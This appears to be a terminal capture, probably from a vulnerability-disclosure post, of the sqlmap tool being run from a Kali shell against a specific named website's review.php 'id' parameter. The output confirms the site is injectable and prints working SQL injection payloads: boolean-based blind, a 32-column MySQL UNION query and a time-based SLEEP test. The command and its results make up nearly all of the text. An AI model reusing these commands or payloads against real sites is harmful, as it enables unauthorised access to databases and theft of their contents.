 root@kali:~# sqlmap -u http://www.5757car.com/review.php?id=154 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:48:57
[15:48:57] [INFO] resuming back-end DBMS 'mysql'
[15:48:59] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=154 AND 7164=7164
Type: UNION query
Title: MySQL UNION query (NULL) - 32 columns
Payload: id=-2590 UNION ALL SELECT NULL,CONCAT(0x7176786271,0x72724d4f457447
4f4b55,0x7169737571),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=154 AND SLEEP(5)
www.wooyun.org
---